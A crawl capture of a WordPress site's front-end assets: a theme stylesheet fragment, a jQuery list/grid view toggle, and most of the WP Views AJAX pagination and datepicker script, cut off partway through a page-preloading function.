.margin-top { margin-top:0; }
#a-z { margin-top:50px;}
.letter-group { width: 100%; }
.letter-cell { font-size: 21px; color:#999; width: 5%; height: 1.3em; text-align: center; padding-top: 6px; margin-bottom: 8px; background: #fff; border: 1px solid #e0e0e0; float: left; }
.row-cells { width: 90%; float: right; margin-right: 0px; margin-bottom:10px; }
.title-cell { width: 33%;  float: left; overflow: hidden; margin-bottom: 8px; }
.title-cell a { color:#333; }
.clear { clear: both; }
/********************************************************************************************* 

10. Sociable  -------------------------  single.php, single-artists.php

*********************************************************************************************/
div.sociable {position:absolute; right:250px; width:350px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.artisttalk.eu/wp-content/themes/videozoom/js/script.js
body_size: 558
content:
jQuery.noConflict();
(function($) {
    $(function() {
        
         if ( $.cookie('mode') == 'list' ) {
            list_update();
        } else if ( $.cookie('mode') == 'grid' ) {
            grid_update();
        }

        $('#mode').toggle(
            function(){
                if ( $.cookie('mode') == 'list' ) {
                    $.cookie('mode','grid');
                    grid();
                } else {
                    $.cookie('mode','list');
                    list();
                }
            },
            function(){
                if ( $.cookie('mode') == 'grid') {
                    $.cookie('mode','list');
                    list();
                } else {
                    $.cookie('mode','grid');
                    grid();
                }
            }
        );

        function list(){
            $('#mode').addClass('flip');
            $('#loop')
                .fadeOut('fast', function(){
                    list_update();
                    $(this).fadeIn('fast');
                })
            ;
        }

        function grid(){
            $('#mode').removeClass('flip');
            $('#loop')
                .fadeOut('fast', function(){
                    grid_update();
                    $(this).fadeIn('fast');
                })
            ;
        }

        function list_update(){
            $('#loop').addClass('list').removeClass('grid');
            $('#loop').find('.thumb img').attr({'width': '190', 'height': '190'});
            $('#loop').find('.post')
                .mouseenter(function(){
                    $(this)
                        .css('background-color','#FFEA97')
                        .find('.thumb').hide()
                        .css('z-index','-1');
                })
                .mouseleave(function(){
                    $(this)
                        .css('background-color','#f5f5f5')
                        .find('.thumb').show()
                        .css('z-index','1');
                });
            $('#loop').find('.post').click(function(){
                location.href=$(this).find('h2 a').attr('href');
            });
            $.cookie('mode','list');
        }

        function grid_update(){
            $('#loop').addClass('grid').removeClass('list');
            $('#loop').find('.post').removeAttr('style').unbind('mouseenter').unbind('mouseleave');
            $('#loop').find('.thumb img').attr({'width': '290', 'height': '290'});
            $.cookie('mode', 'grid');
        }
 
    })
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: http://www.artisttalk.eu/wp-content/plugins/wp-views/embedded/res/js/wpv-pagination-embedded.js?ver=1.6.4
body_size: 10032
content:
var wpv_stop_rollover = {};
window.wpvPaginationAjaxLoaded = {};
window.wpvPaginationAnimationFinished = {};
window.wpvPaginationQueue = {};

//////////////////////////////////////////////////////////////////////////
// General helper functions
//////////////////////////////////////////////////////////////////////////

function add_url_query_parameters( data ) {
    var qs = ( function( a ) {
        if ( a == "" ) {
			return {};
		}
        var b = {};
        for ( var i = 0; i < a.length; ++i ) {
            var p=a[i].split( '=' );
            if (p.length != 2) continue;
			p[0] = p[0].replace("[]",""); // needed for pagination on the author filter to work
			if (b.hasOwnProperty(p[0])){
				if (b[p[0]] != decodeURIComponent(p[1].replace(/\+/g, " "))) {
					b[p[0]] += ','+decodeURIComponent(p[1].replace(/\+/g, " "));
				} else {
					b[p[0]] = decodeURIComponent(p[1].replace(/\+/g, " "));
				}
			} else {
				b[p[0]] = decodeURIComponent(p[1].replace(/\+/g, " "));
			}
        }
        return b;
    })( window.location.search.substr(1).split( '&' ) );
    data['get_params'] = {};
    for ( var prop in qs ) {
        if ( qs.hasOwnProperty( prop ) ) {
            if ( !data.hasOwnProperty( prop ) ) {
				var prop2 = prop.replace( "%5B%5D","" );
                data['get_params'][prop2] = qs[prop];
            }
        }
    }
    
    return data;
}

function utf8_encode(argString) {
	// http://kevin.vanzonneveld.net
	// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
	// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
	// +   improved by: sowberry
	// +    tweaked by: Jack
	// +   bugfixed by: Onno Marsman
	// +   improved by: Yves Sucaet
	// +   bugfixed by: Onno Marsman
	// +   bugfixed by: Ulrich
	// +   bugfixed by: Rafal Kukawski
	// +   improved by: kirilloid
	// *     example 1: utf8_encode('Kevin van Zonneveld');
	// *     returns 1: 'Kevin van Zonneveld'
	
	if (argString === null || typeof argString === "undefined") {
		return "";
	}
	
	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;
	
	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;
		
		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode((c1 >> 6) | 192, (c1 & 63) | 128);
		} else {
			enc = String.fromCharCode((c1 >> 12) | 224, ((c1 >> 6) & 63) | 128, (c1 & 63) | 128);
		}
		if (enc !== null) {
			if (end > start) {
				utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}
	
	if (end > start) {
		utftext += string.slice(start, stringl);
	}
	
	return utftext;
}

/**
 * Converts the given data structure to a JSON string.
 * Argument: arr - The data structure that must be converted to JSON
 * Example: var json_string = array2json(['e', {pluribus: 'unum'}]);
 * 			var json = array2json({"success":"Sweet","failure":false,"empty_array":[],"numbers":[1,2,3],"info":{"name":"Binny","site":"http:\/\/www.openjs.com\/"}});
 * http://www.openjs.com/scripts/data/json_encode.php
 */
function encodeToHex(str){
    var r="";
    var e=str.length;
    var c=0;
    var h;
    while(c<e){
        h=str.charCodeAt(c++).toString(16);
        while(h.length<2) h="0"+h;
        r+=h;
    }
    return r;
}

/**
 * Converts the given data structure to a JSON string.
 * Argument: arr - The data structure that must be converted to JSON
 * Example: var json_string = array2json(['e', {pluribus: 'unum'}]);
 * 			var json = array2json({"success":"Sweet","failure":false,"empty_array":[],"numbers":[1,2,3],"info":{"name":"Binny","site":"http:\/\/www.openjs.com\/"}});
 * http://www.openjs.com/scripts/data/json_encode.php
 */
function array2json(arr) {
    var parts = [];
    var is_list = (Object.prototype.toString.apply(arr) === '[object Array]');

    for(var key in arr) {
    	var value = arr[key];
        if(typeof value == "object") { //Custom handling for arrays
            if(is_list) parts.push(array2json(value)); /* :RECURSION: */
            else parts.push('"' + key + '":' + array2json(value)); /* :RECURSION: */
        } else {
            var str = "";
            if(!is_list) str = '"' + key + '":';

            //Custom handling for multiple data types
            if(typeof value == "number") str += value; //Numbers
            else if(value === false) str += 'false'; //The booleans
            else if(value === true) str += 'true';
	    else str += '"' + utf8_encode(value) + '"'; //All other things
            // :TODO: Is there any more datatype we should be in the lookout for? (Functions?)

            parts.push(str);
        }
    }
    var json = parts.join(",");
    
    if(is_list) return '[' + json + ']';//Return numerical JSON
    return '{' + json + '}';//Return associative JSON
}


function wpv_serialize_array(data) {
	
    return encodeToHex(array2json(data));
}

//////////////////////////////////////////////////////////////////////////
// Datepicker script
//////////////////////////////////////////////////////////////////////////

function wpv_render_frontend_datepicker() {
	try {
		jQuery( ".wpv-date-front-end" ).datepicker({
			onSelect: function( dateText, inst ) {
			//	var control = this,
				var url_param = jQuery( this ).data( 'param' ),
				data = 'date=' + dateText;
				data += '&date-format=' + jQuery( '.js-wpv-date-param-' + url_param + '-format' ).val();
				data += '&action=wpv_format_date';
				jQuery.post( wpv_pagination_local.front_ajaxurl, data, function( response ) {
					response = jQuery.parseJSON( response );
					jQuery( '.js-wpv-date-param-' + url_param + '-value' ).val( response['timestamp'] ).trigger( 'change' );
					jQuery( '.js-wpv-date-param-' + url_param ).html( response['display'] );
					jQuery( '.js-wpv-date-front-end-clear-' + url_param ).show();
				});
			},
			dateFormat: 'ddmmyy',
			showOn: "button",
			buttonImage: wpv_pagination_local.calendar_image,
			buttonText: wpv_pagination_local.calendar_text,
			buttonImageOnly: true,
			changeMonth: true,
			changeYear: true
		});
	}
	catch ( ignore ) {
		
	}
}

jQuery( document ).on( 'click', '.js-wpv-date-display', function() {
	var url_param = jQuery( this ).data( 'param' );
	jQuery( '.js-wpv-date-front-end-' + url_param ).datepicker( 'show' );
});

jQuery( document ).on( 'click', '.js-wpv-date-front-end-clear', function(e) {
	e.preventDefault();
	var url_param = jQuery( this ).data( 'param' );
	jQuery( '.js-wpv-date-param-' + url_param + '-value' ).val( '' ).trigger( 'change' );
	jQuery( '.js-wpv-date-param-' + url_param ).html( '' );
	jQuery(this).hide();
});

//////////////////////////////////////////////////////////////////////////
// Helper functions for pagination
//////////////////////////////////////////////////////////////////////////

function wpv_get_ajax_pagination_url( data ) {
	var url;
	if ( wpv_ajax_pagination_url.slice( -'.php'.length ) === '.php' ) {
		url = wpv_ajax_pagination_url + '?wpv-ajax-pagination=' + wpv_serialize_array( data );
	} else {
		url = wpv_ajax_pagination_url + wpv_serialize_array( data );
	}
	return url;
}

function add_view_parameters( data, page, view_number ) {
	data['action'] = 'wpv_get_page';
	data['page'] = page;
	data['view_number'] = view_number;
	var this_form = jQuery( 'form.js-wpv-filter-form-' + view_number );
	data['wpv_column_sort_id'] = this_form.find( 'input[name=wpv_column_sort_id]' ).val();
	data['wpv_column_sort_dir'] = this_form.find( 'input[name=wpv_column_sort_dir]' ).val();
	data['wpv_view_widget_id'] = jQuery( '#wpv_widget_view-' + view_number ).val();
	data['view_hash'] = jQuery( '#wpv_view_hash-' + view_number ).val();
	if ( this_form.find( 'input[name=wpv_post_id]' ).length > 0 ) {
		data['post_id'] = this_form.find( 'input[name=wpv_post_id]' ).val();
	}
	data['dps_pr'] = {};
	data['dps_general'] = {};
	var this_prelements = this_form.find( '.js-wpv-post-relationship-update' );
	if ( this_prelements.length ) {
		data['dps_pr'] = this_prelements.serializeArray();
	}
	if ( this_form.hasClass( 'js-wpv-dps-enabled' ) || this_form.hasClass( 'js-wpv-ajax-results-enabled' ) ) {
		data['dps_general'] = this_form.find( '.js-wpv-filter-trigger, .js-wpv-filter-trigger-delayed' ).serializeArray();
	}
	return data;
}

//////////////////////////////////////////////////////////////////////////
// Functions for pagination
//////////////////////////////////////////////////////////////////////////

function wpv_pagination_replace_view( view_number, page, ajax, effect, max_pages, cache_pages, preload_pages, spinner, spinner_image, callback_next, stop_rollover ) {
	if ( ! window.wpvPaginationAnimationFinished.hasOwnProperty( view_number ) ) {
//	if (!(view_number in window.wpvPaginationAnimationFinished)) {
		window.wpvPaginationAnimationFinished[view_number] = false;
	} else if ( window.wpvPaginationAnimationFinished[view_number] !== true ) {
		if ( ! window.wpvPaginationQueue.hasOwnProperty( view_number ) ) {
	//	if (!(view_number in window.wpvPaginationQueue)) {
			window.wpvPaginationQueue[view_number] = [];
		}
		window.wpvPaginationQueue[view_number].push( arguments );
		return false;
	}
	window.wpvPaginationAnimationFinished[view_number] = false;
	if ( stop_rollover ) {
		wpv_stop_rollover[view_number] = true;
	}
	var data = {},
	datalength,
	count,
	prop,
	wpvPaginatorLayout = jQuery( '#wpv-view-layout-' + view_number ),
	wpvPaginatorFilter = jQuery( 'form[name=wpv-filter-' + view_number + ']' ),
	speed = 500,
	next = true,
	max_reach = 1,
	img;
	if ( ajax !== true ) {
		// add elements for the current url parameters
		// So any views that filter by url parameters will still work.
		data = {};
		data = add_url_query_parameters( data );
		jQuery.each( data['get_params'], function( key, value ) {
			if ( ! ( jQuery( 'form[name=wpv-filter-' + view_number + '] > input[name=' + key + ']' ).length > 0 ) ) {
				jQuery( '<input>' ).attr({
						type: 'hidden',
						name: key,
						value: value
					})
					.appendTo( 'form[name=wpv-filter-' + view_number + ']' );
			}
		});
		if ( jQuery( 'input[name=wpv_paged]' ).length > 0 ) {
			jQuery( 'input[name=wpv_paged]' ).attr( 'value', page );
		} else {
			jQuery( '<input>').attr({
					type: 'hidden',
					name: 'wpv_paged',
					value: page
				})
				.appendTo( 'form[name=wpv-filter-' + view_number + ']' );
		}
		wpvPaginatorFilter[0].submit();
		return false;
	}
	// add url sorting parameters to allow custom sorting using ajax and table sorting parameters
	data = add_url_query_parameters( data );
	jQuery.each( data['get_params'], function( key, value ) {
		if ( ! ( jQuery( 'form[name=wpv-filter-' + view_number + '] > input[name=' + key + ']' ).length > 0 ) ) {
			jQuery( '<input>' ).attr({
					type: 'hidden',
					name: key,
					value: value
				})
			.appendTo( 'form[name=wpv-filter-' + view_number + ']' );
		}
	});
	window.wpvPaginationAjaxLoaded[view_number] = false;
//    if (typeof this.historyP == 'undefined' ) {
//       this.historyP = [];
//  }
//    if (typeof window.wpvCachedPages == 'undefined' ) {
//       window.wpvCachedPages = new Array();
//  }
//    if (typeof window.wpvCachedPages[view_number] == 'undefined' ) {
//       window.wpvCachedPages[view_number] = new Array();
//  }
	this.historyP = ( typeof this.historyP == 'undefined' ) ? [] : this.historyP;
	window.wpvCachedPages = ( typeof window.wpvCachedPages == 'undefined' ) ? [] : window.wpvCachedPages;
	window.wpvCachedPages[view_number] = ( typeof window.wpvCachedPages[view_number] == 'undefined' ) ? [] : window.wpvCachedPages[view_number];
	if ( effect === 'fadeslow' ) {
		speed = 1500; 
	} else if (effect === 'fadefast') {
		speed = 1;
	}
	if ( wpvPaginatorLayout.data( 'duration' ) ) {
		if ( wpvPaginatorLayout.data('duration') !== "" && jQuery.isNumeric( wpvPaginatorLayout.data( 'duration' ) ) ) {
			speed = wpvPaginatorLayout.data( 'duration' );
			speed = parseFloat( speed );
		}
	}
	if ( this.historyP.hasOwnProperty( view_number ) ) {
		next = ( this.historyP[view_number] < page ) ? true : false;
	}
	if ( jQuery( '#wpv_paged_preload_reach-'+view_number ).val() ) {
		max_reach = jQuery( '#wpv_paged_preload_reach-'+view_number ).val();
	}
	max_reach++;
	if ( max_reach > max_pages ) {
		max_reach = max_pages;
	}
	if ( ( cache_pages || preload_pages ) && window.wpvCachedPages[view_number].hasOwnProperty( page ) ) {
		wpv_pagination_get_page( view_number, next, effect, speed, window.wpvCachedPages[view_number][page], wpvPaginatorLayout, wpvPaginatorFilter, callback_next );
		wpv_pagination_preload_pages( view_number, page, max_pages, cache_pages, preload_pages, max_reach );
	} else {
		// Set loading class
		if ( spinner !== 'no' ) {
			img = new Image();
			img.src = spinner_image;
			img.onload = function() {
				var wpvPaginatorLayoutOffset = wpvPaginatorLayout.position();
				wpvPaginatorLayout
				.before( '<div style="width:32px;height:32px;border:1px solid #6D6D6D;background:#FFFFFF 50% 50% no-repeat url(' + spinner_image + ');position:absolute;z-index:99;top:' + ( Math.round( wpvPaginatorLayoutOffset.top ) + ( Math.round( wpvPaginatorLayout.height()/2 ) ) - img.height ) + 'px; left:' + ( Math.round( wpvPaginatorLayoutOffset.left ) + ( Math.round( wpvPaginatorLayout.width()/2 ) ) -img.width ) + 'px;" id="wpv_slide_loading_img_' + view_number + '" class="wpv_slide_loading_img"></div>' )
				.animate( {opacity:0.5}, 300 );
			};
		}
		data = add_view_parameters( data, page, view_number );
		data = add_url_query_parameters( data );
		icl_lang = ( typeof icl_lang == 'undefined' ) ? false : icl_lang;
		if ( icl_lang !== false ) {
				data['lang'] = icl_lang;
			}
		jQuery.get( wpv_get_ajax_pagination_url( data ), '', function(response) {
			wpv_pagination_get_page( view_number, next, effect, speed, response, wpvPaginatorLayout, wpvPaginatorFilter, callback_next );
		});
		wpv_pagination_preload_pages( view_number, page, max_pages, cache_pages, preload_pages, max_reach );
	}
	this.historyP[view_number] = page;
	return false;
}

function wpv_pagination_replace_view_links( view_number, page, ajax, effect, max_pages, cache_pages, preload_pages, spinner, spinner_image, callback_next, stop_rollover ) {
	var i;// TODO this can be improved: we should not need a loop here at all
	for ( i = 1; i <= max_pages; i++ ) {
		if ( i === page ) {
			jQuery( '#wpv-page-link-' + view_number + '-' + i ).addClass( 'wpv_page_current' );
		} else {
			jQuery( '#wpv-page-link-' + view_number + '-' + i ).removeClass( 'wpv_page_current' );
		}
		
	}
	wpv_pagination_replace_view( view_number, page, ajax, effect, max_pages, cache_pages, preload_pages, spinner, spinner_image, callback_next, stop_rollover );
}

function wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter ) {
	var args,
	page,
	max_pages;
	if ( window.wpvPaginationQueue.hasOwnProperty( view_number ) && window.wpvPaginationQueue[view_number].length > 0 ) {
	// when double clicking,we have set window.wpvPaginationQueue[view_number][1] and maybe we could tweak it to change the page number. Maybe checkin historyP
		window.wpvPaginationQueue[view_number].sort();
		args = window.wpvPaginationQueue[view_number][0];
		window.wpvPaginationQueue[view_number].splice(0, 1);
		page = args[1];
		max_pages = args[4];
		if ( page > max_pages ) {
			page = 1;
		} else if ( page < 1 ) {
			page = max_pages;
		}
		wpv_pagination_replace_view( view_number, page, args[2], args[3], args[4], args[5], args[6], args[7], args[8], args[10] );
	}
}

function wpv_pagination_slide( view_number, width, height, next, effect, speed, responseView, wpvPaginatorLayout, wpvPaginatorFilter, callback_next ) {
	// !TODO clean the with/height parameters as at least one is not needed
	var old_height,
	new_height,
	is_callback = false;
	if ( callback_next !== '' ) {
		if ( eval( 'typeof(' + callback_next + ') === \'function\'' ) ) {
			is_callback = true;
		}
	}
	if ( effect === 'slideh' || effect === 'slideleft' || effect === 'slideright' ) {
		if (effect === 'slideleft') {
			next = true;
		} else if ( effect === 'slideright' ) {
			next = false;
		}
		if ( next === true ) {
			//responseView.css('position', 'relative').css('margin-left', width+'px').css('margin-top', '-'+height+'px').css('visibility', 'visible');
			wpvPaginatorLayout.css( 'float', 'left' );
			responseView.css( {"float": "left", "visibility": "visible"} );
			wpvPaginatorLayout.after( responseView ).parent().children().wrapAll( '<div style="width:5000px;" />' );
			jQuery( '#wpv_slide_loading_img_'+view_number ).fadeOut(function() {
				jQuery( this ).remove();
			});
			old_height = wpvPaginatorLayout.outerHeight();
			new_height = responseView.outerHeight();
			if ( old_height === new_height ) {
				wpvPaginatorLayout.parent().animate( {marginLeft: '-'+wpvPaginatorLayout.outerWidth()+'px'}, speed+500, function() {
					responseView.css( {'position': 'static', 'float': 'none'} );
					wpvPaginatorLayout.unwrap().unwrap().remove();
					window.wpvPaginationAjaxLoaded[view_number] = true;
					window.wpvPaginationAnimationFinished[view_number] = true;
					if ( is_callback ) {
						eval( callback_next + '();' );
					}
					wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
				});
			} else if ( old_height > new_height ) {
				wpvPaginatorLayout.parent().animate( {marginLeft: '-'+wpvPaginatorLayout.outerWidth()+'px'}, speed+500, function() {
					wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
						responseView.css( {'position': 'static', 'float': 'none'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			} else {
				wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
					wpvPaginatorLayout.parent().animate( {marginLeft: '-'+wpvPaginatorLayout.outerWidth()+'px'}, speed+500, function() {
						responseView.css( {'position': 'static', 'float': 'none'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			}
		} else {
			wpvPaginatorLayout.css( 'float', 'right' );
			responseView.css( {'float': 'right', 'visibility': 'visible'} );
			wpvPaginatorLayout.after( responseView ).parent().children().wrapAll( '<div style="height:' + height +  ';width:' + ( responseView.outerWidth() + wpvPaginatorLayout.outerWidth() ) + 'px; margin-left:-' + ( wpvPaginatorLayout.outerWidth() ) + 'px;" />' );
			jQuery( '#wpv_slide_loading_img_' + view_number ).fadeOut( function() {
				jQuery( this ).remove();
			});
			old_height = wpvPaginatorLayout.outerHeight();
			new_height = responseView.outerHeight();
			if ( old_height === new_height ) {
				wpvPaginatorLayout.parent().animate( {marginLeft: '0px'}, speed+500, function() {
					responseView.css( {'position': 'static', 'margin': '0px', 'float': 'none'} );
					wpvPaginatorLayout.unwrap().unwrap().remove();
					window.wpvPaginationAjaxLoaded[view_number] = true;
					window.wpvPaginationAnimationFinished[view_number] = true;
					if ( is_callback ) {
						eval( callback_next + '();' );
					}
					wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
				});
			} else if ( old_height > new_height ) {
				wpvPaginatorLayout.parent().animate( {marginLeft: '0px'}, speed+500, function() {
					wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
						responseView.css( {'position': 'static', 'margin': '0px', 'float': 'none'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			} else {
				wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
					wpvPaginatorLayout.parent().animate( {marginLeft: '0px'}, speed+500, function() {
						responseView.css( {'position': 'static', 'margin': '0px', 'float': 'none'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			}
		}
	} else if ( effect === 'slidev' || effect === 'slideup' || effect === 'slidedown' ) {
		if ( effect === 'slidedown' ) {
			next = false;
		} else if ( effect === 'slideup' ) {
			next = true;
		}
		if ( next === true ) {
			responseView.css( 'visibility', 'visible' );
			wpvPaginatorLayout.after( responseView ).parent().children().wrapAll( '<div />' );
			jQuery( '#wpv_slide_loading_img_' + view_number ).fadeOut( function(){
				jQuery( this ).remove();
			});
			old_height = wpvPaginatorLayout.outerHeight();
			new_height = responseView.outerHeight();
			if ( old_height === new_height ) {
				wpvPaginatorLayout.parent().animate( {marginTop: '-'+responseView.outerHeight()+'px'}, speed+500, function() {
					responseView.css( {'position': 'static', 'margin': '0px'} );
					wpvPaginatorLayout.unwrap().unwrap().remove();
					window.wpvPaginationAjaxLoaded[view_number] = true;
					window.wpvPaginationAnimationFinished[view_number] = true;
					if ( is_callback ) {
						eval( callback_next + '();' );
					}
					wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
				});
			} else if ( old_height > new_height ) {
				wpvPaginatorLayout.parent().animate( {marginTop: '-'+old_height+'px'}, speed+500, function() {
					wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
						responseView.css( {'position': 'static', 'margin': '0px'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			} else {
				wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
					wpvPaginatorLayout.parent().animate( {marginTop: '-'+old_height+'px'}, speed+500, function() {
						responseView.css( {'position': 'static', 'margin': '0px'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			}
		} else {
			responseView.css( 'visibility', 'visible' );
			wpvPaginatorLayout.before( responseView ).parent().children().wrapAll( '<div />' );
			jQuery( '#wpv_slide_loading_img_' + view_number ).fadeOut( function() {
				jQuery( this ).remove();
			});
			old_height = wpvPaginatorLayout.outerHeight();
			new_height = responseView.outerHeight();
			wpvPaginatorLayout.parent().css( {'position': 'relative', 'margin-top': '-' + responseView.outerHeight() + 'px'} );
			if ( old_height === new_height ) {
				wpvPaginatorLayout.parent().animate( {marginTop: '0px'}, speed+500, function() {
					responseView.css( {'position': 'static', 'margin': '0px'} );
					wpvPaginatorLayout.unwrap().unwrap().remove();
					window.wpvPaginationAjaxLoaded[view_number] = true;
					window.wpvPaginationAnimationFinished[view_number] = true;
					if ( is_callback ) {
						eval( callback_next + '();' );
					}
					wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
				});
			} else if ( old_height > new_height ) {
				wpvPaginatorLayout.parent().animate( {marginTop: '0px'}, speed+500, function() {
					wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
						responseView.css( {'position': 'static', 'margin': '0px'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			} else {
				wpvPaginatorLayout.parent().parent().animate( {height: responseView.outerHeight()+'px'}, speed/2, function() {
					wpvPaginatorLayout.parent().animate( {marginTop: '0px'}, speed+500, function() {
						responseView.css( {'position': 'static', 'margin': '0px'} );
						wpvPaginatorLayout.unwrap().unwrap().remove();
						window.wpvPaginationAjaxLoaded[view_number] = true;
						window.wpvPaginationAnimationFinished[view_number] = true;
						if ( is_callback ) {
							eval( callback_next + '();' );
						}
						wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					});
				});
			}
		}
	} else { // Fade
		jQuery( '#wpv_slide_loading_img_' + view_number ).fadeOut( function() {
			jQuery( this ).remove();
		});
		wpvPaginatorLayout.css( {'position': 'absolute', 'z-index': '5'} ).after( responseView ).next().css( 'position', 'static' );
		old_height = wpvPaginatorLayout.outerHeight();
		new_height = responseView.outerHeight();
		if ( old_height === new_height ) {
			wpvPaginatorLayout.fadeOut( speed, function(){
				wpvPaginatorLayout.unwrap().remove();
				window.wpvPaginationAjaxLoaded[view_number] = true;
				window.wpvPaginationAnimationFinished[view_number] = true;
				if ( is_callback ) {
					eval( callback_next + '();' );
				}
				wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
			});
			responseView.hide().css( 'visibility', 'visible' ).fadeIn( speed );
		} else {
			wpvPaginatorLayout.fadeOut( speed, function() {
				wpvPaginatorLayout.parent().animate( {height: new_height+'px'}, speed, function() {
					wpvPaginatorLayout.unwrap().remove();
					window.wpvPaginationAjaxLoaded[view_number] = true;
					window.wpvPaginationAnimationFinished[view_number] = true;
					if ( is_callback ) {
						eval( callback_next + '();' );
					}
					wpvPaginationQueueTrigger( view_number, next, wpvPaginatorFilter );
					responseView.hide().css( 'visibility', 'visible' ).fadeIn( speed );
				});
			});
		}
	}
}

function wpv_pagination_load_next_page( view_number, page, max_pages, reach ) {
//	if ( typeof window.wpvCachedPages == 'undefined' ) {
//		window.wpvCachedPages = [];
//	}
	window.wpvCachedPages = ( typeof window.wpvCachedPages == 'undefined' ) ? [] : window.wpvCachedPages;
//	if ( typeof window.wpvCachedImages === 'undefined' ) {
//		window.wpvCachedImages = [];
//	}
	window.wpvCachedImages = ( typeof window.wpvCachedImages == 'undefined' ) ? [] : window.wpvCachedImages;
//	if ( typeof window.wpvCachedPages[view_number] === 'undefined' ) {
//		window.wpvCachedPages[view_number] = [];
//	}
	window.wpvCachedPages[view_number] = ( typeof window.wpvCachedPages[view_number] == 'undefined' ) ? [] : window.wpvCachedPages[view_number];
	var next_page = page + reach;
	icl_lang = ( typeof icl_lang == 'undefined' ) ? false : icl_lang;
//	if ( next_page in window.wpvCachedPages[view_number] ) {
	if ( ! window.wpvCachedPages[view_number].hasOwnProperty( next_page ) ) {
//     return false;
//	} else {
	// LOAD NEXT
		if ( ( next_page - 1 ) < max_pages ) {
			var dataNext = {};
			dataNext = add_view_parameters( dataNext, next_page, view_number );
			dataNext = add_url_query_parameters( dataNext );
		//	if ( typeof( icl_lang ) !== 'undefined' ) {
		//		dataNext['lang'] = icl_lang;
		//	}
			if ( icl_lang !== false ) {
				dataNext['lang'] = icl_lang;
			}
			jQuery.get( wpv_get_ajax_pagination_url( dataNext ), '', function( response ) {
				window.wpvCachedPages[view_number][next_page] = response;
				var content = jQuery( response ).find( 'img' );
				content.each( function() {
					window.wpvCachedImages.push( this.src );
				});
			});
		}
	}
}

function wpv_pagination_load_previous_page(view_number, page, max_pages, reach) {
//	if ( typeof window.wpvCachedPages == 'undefined' ) {
//		window.wpvCachedPages = [];
//	}
	window.wpvCachedPages = ( typeof window.wpvCachedPages == 'undefined' ) ? [] : window.wpvCachedPages;
//	if ( typeof window.wpvCachedImages === 'undefined' ) {
//		window.wpvCachedImages = [];
//	}
	window.wpvCachedImages = ( typeof window.wpvCachedImages == 'undefined' ) ? [] : window.wpvCachedImages;
//	if ( typeof window.wpvCachedPages[view_number] === 'undefined' ) {
//		window.wpvCachedPages[view_number] = [];
//	}
	window.wpvCachedPages[view_number] = ( typeof window.wpvCachedPages[view_number] == 'undefined' ) ? [] : window.wpvCachedPages[view_number];
    var previous_page = page - reach,
	dataPrevious = {},
	content;
	icl_lang = ( typeof icl_lang == 'undefined' ) ? false : icl_lang;
//    if (previous_page in window.wpvCachedPages[view_number]) {
 //       return false;
//    } else {
	if ( ! window.wpvCachedPages[view_number].hasOwnProperty( previous_page ) ) {
		// LOAD PREVIOUS
		if ( ( previous_page + 1 ) > 1 ) {
			dataPrevious = add_view_parameters( dataPrevious, previous_page, view_number );
